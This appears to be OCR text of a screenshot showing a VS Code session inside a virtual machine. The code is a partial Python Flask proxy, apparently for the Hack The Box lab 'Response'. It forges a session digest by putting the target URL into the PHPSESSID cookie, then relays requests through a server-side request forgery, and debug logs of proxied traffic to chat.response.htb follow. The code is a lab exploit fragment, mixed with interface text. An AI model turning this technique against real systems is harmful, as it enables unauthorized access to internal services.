 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu System
http-proxy.py - response-proxy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RU... No Cor ... Get Started http-proxy.py
VARIABLES
http-proxy.py > get_digest
import requests
4 from flask import Flask, request
5
6 app = Flask(__name__)
7
8
9 def get_digest(url):
10 cookies = {'PHPSESSID': url}
11 resp = requests.get('http://www.response.htb/status/main.js.php', cookies=cookies)
12 digest = re.findall("'session_digest':'([a-f0-9]+)'", resp.text)[0]
13 return digest
14
15
16 @app.route("/", defaults={"path": ""})
17 @app.route("/<path:path>")
18 def all(path):
19 target = request.url
20 body = {
21 "url": target,
22 "url_digest": get_digest(target),
"method": "GET"
WATCH
CALL STACK
Python: Curr... RUNNING
Subprocess ... RUNNING
MainThread RUNNING
Thread-6 (ser... RUNNING
Thread-43 (pr... RUNNING
Thread-48 (pr... RUNNING
Thread-53 (pr... RUNNING
Thread-58 (pr... RUNNING
1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Excepti...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
127.0.0.1 - - [31/Jan/2023 16:24:05] "POST http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f8L8&sid=p9cfWI
ODvhvdEKXEAAAE HTTP/1.1" 405 -
127.0.0.1 - - [31/Jan/2023 16:24:05] "GET http://chat.response.htb/socket.io/?EIO=4&transport=websocket&sid=p9cfWIODvhvdEKX
EAAAE HTTP/1.1" 400 -
127.0.0.1 - - [31/Jan/2023 16:24:05] "POST http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f8LT&sid=p9cfWI
ODvhvdEKXEAAAE HTTP/1.1" 405 -
127.0.0.1 - - [31/Jan/2023 16:24:06] "GET http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f2ZZ&sid=MyxeIo-
0 0 Ln 13, Col 1 Spaces: 4 UTF-8 LF Python 3.9.16 64-bit
Internal Chat — Mozill... Terminal Burp Suite Community ... http-proxy.py - respons... [Settings]